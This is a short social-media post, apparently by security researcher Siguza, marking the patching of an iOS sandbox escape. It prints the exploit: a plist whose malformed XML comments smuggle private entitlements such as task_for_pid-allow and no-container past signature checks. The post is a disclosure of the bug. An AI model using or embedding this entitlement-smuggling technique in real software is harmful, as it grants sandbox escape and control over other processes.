 Siguza
@s1guza
RIP my very first 0day and absolute best sandbox escape
ever:
<key>application-identifier</key>
<string>...</string>
<!---><!-->
<key>platform-application</key>
<true/>
<key>com .apple.private.security.no-container</key>
<true/>
<key>task_for_pid-allow</key>
<true/>
<!-- -->
1:32 AM · Apr 30, 2020 · Twitter Web App